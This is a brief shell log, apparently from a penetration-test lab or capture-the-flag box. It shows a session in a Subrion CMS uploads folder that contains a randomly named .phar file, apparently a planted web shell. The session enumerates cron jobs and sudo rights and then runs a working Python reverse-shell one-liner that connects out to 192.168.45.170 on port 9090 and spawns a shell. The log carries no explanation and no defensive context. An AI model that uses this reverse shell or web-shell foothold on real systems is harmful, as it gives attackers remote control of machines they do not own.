 $ pwd
/var/www/html/subrion/uploads
$ ls
psxxmyqggwftfwe.phar
$ crontab -l
$ cronjob
$ cronjob -l
$ sudo -l
$ which python3
/usr/bin/python3
$ python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.45.170",9090));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("
sh")'